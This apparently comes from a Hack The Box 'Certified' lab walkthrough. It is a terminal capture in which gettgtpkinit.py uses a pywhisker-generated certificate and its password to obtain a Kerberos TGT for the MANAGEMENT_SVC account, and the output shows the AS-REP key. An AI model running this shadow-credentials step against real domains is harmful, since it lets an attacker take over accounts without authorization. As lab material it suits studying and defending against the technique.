 ┌──(root㉿kali)-[/home/kali/htb/certified/PKINITtools]
└─# python3 gettgtpkinit.py -cert-pfx ../pywhisker/pywhisker/MANAGEMENT_SVC.pfx -pfx-pass GjTUQ1RlULD0cmSnofGn CERTIFIED.HTB/MAN
GEMENT_SVC  MANAGEMENT_SVC.ccache
2025-05-12 23:32:19,029 minikerberos INFO     Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2025-05-12 23:32:19,049 minikerberos INFO     Requesting TGT
INFO:minikerberos:Requesting TGT
2025-05-12 23:32:43,634 minikerberos INFO     AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2025-05-12 23:32:43,634 minikerberos INFO     4a97ec74ef5305a263d50e2d20aa52845b73ca5f4f982e9be1b3b3e053f94c1e
INFO:minikerberos:4a97ec74ef5305a263d50e2d20aa52845b73ca5f4f982e9be1b3b3e053f94c1e
2025-05-12 23:32:43,637 minikerberos INFO     Saved TGT to file
INFO:minikerberos:Saved TGT to file